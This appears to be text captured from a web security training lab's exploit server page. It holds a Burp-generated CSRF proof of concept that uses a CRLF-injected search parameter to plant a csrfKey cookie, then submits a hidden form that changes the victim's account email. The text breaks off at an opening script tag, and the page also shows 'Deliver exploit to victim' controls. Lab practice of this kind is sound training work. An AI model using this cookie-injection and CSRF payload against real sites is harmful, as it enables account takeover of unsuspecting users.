 https://exploit-0acf00f5043081c489f092a40188004c.exploit-server.net
1
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<img src="https://0ace00480435811e89a393b200a500a1.web-security-academy.net/?search=xyz%0d%0aSet-
Cookie:%20csrfKey=jDWlH8kK5VECtcWCpAXnGNAuFX4BFKwa">
<form action="https://0ace00480435811e89a393b200a500a1.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="x&#64;y&#46;z" />
<input type="hidden" name="csrf" value="KjnVJmOiwraMShabrdPMa6CXlECs8IEy" />
<input type="submit" value="Submit request" />
</form>
<script>
Store
View exploit
Deliver exploit to victim
Access log